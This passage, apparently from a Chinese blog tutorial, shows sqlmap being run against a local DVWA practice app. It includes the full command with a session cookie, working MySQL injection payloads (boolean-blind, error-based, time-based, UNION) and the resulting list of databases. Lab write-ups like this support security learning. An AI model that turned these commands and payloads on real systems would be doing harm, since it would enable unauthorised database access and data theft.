 (root💀kali)-[~]
# sqlmap -u "http://192.168. /DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low;PHPSESSID=irbi17ic2hauo151qo6i6un8q6" --dbs
爆破数据库
英 简 拼
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sponsible for any misuse or damage caused by this program
[*] starting @ 11:30:05 /2022-04-29/
[11:30:05] [INFO] resuming back-end DBMS 'mysql'
[11:30:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 4962=4962#&Submit=Submit
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 2013 FROM(SELECT COUNT(*),CONCAT(0×716b6a7a71,(SELECT (ELT(2013=2013,1))),0×717a767671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- hxuc&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6124 FROM (SELECT(SLEEP(5)))BAYT)-- pjUY&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×716b6a7a71,0×526e55454a655876487252644273454d44644e7743464b5579715a4d514d77616c6842626c536a66,0×717a767671),NULL#&Submit=Submit
---
[11:30:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL ≥ 5.0
[11:30:05] [INFO] fetching database names
[11:30:05] [WARNING] reflective value(s) found and filtering out
available databases [10]:
[*] challenges
[*] dedecmsv57utf8sp2
[*] dvwa
我们可以看到爆破出来数据库个数是10，其中就有dvwa数据库，
为了证明sqlmap注入后面我们使用dvwa数据库进行bp
CSDN @MS02423